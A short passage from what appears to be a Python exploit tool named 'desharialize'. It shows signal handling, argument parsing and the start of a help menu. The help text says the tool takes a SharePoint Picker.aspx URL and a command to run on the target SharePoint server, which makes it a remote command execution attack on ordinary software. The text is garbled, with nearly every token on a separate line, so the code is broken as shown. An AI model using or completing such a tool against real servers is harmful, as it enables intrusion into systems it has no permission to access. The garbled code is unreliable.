
return
 s

#######################################    
signal
.
signal
(
signal
.
SIGINT
,
signal
.
default_int_handler
)
args 
=
 Args
(
)
myargs 
=
dict
(
args
.
grouped
)
if
'--help'
in
 myargs 
or
'-h'
in
myargs
:
help
=
"""

        desharialize options:

        -h --help         - This menu

        -u --url          - The 
Sharepoint Picker.aspx URL ( e.g. 
http://localhost/_layouts/15/Picker.aspx 
)

        -c --command      - The command 
to run on the target Sharepoint server.

        -f --file         - The file 